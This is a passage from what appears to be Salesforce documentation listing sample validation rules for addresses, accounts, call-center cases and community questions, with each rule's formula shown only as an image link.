

# <span id="page-4473-0"></span>Shipping Zip Code



## Valid Billing State (US)



# Valid Billing Province (Canada)



## Valid Shipping State



# Valid Shipping Province (Canada)



#### Valid Billing Country



## <span id="page-4476-0"></span>Sample Account Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### Account Number Is Numeric



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Account Number Length



### Annual Revenue Range



# <span id="page-4477-0"></span>Sample Call Center Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## Conditionally Require Description When Case Reason is "Other"



## Prevent Open Cases from Being Reset to New



# Restrict Status of Re-Opened Cases



#### Prevent Case Milestone Completion After Cases Are Closed



#### Prevent Case Milestone Completion Before Case Creation Dates



### <span id="page-4479-0"></span>Sample Community Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### Preventing Offensive Language in Questions

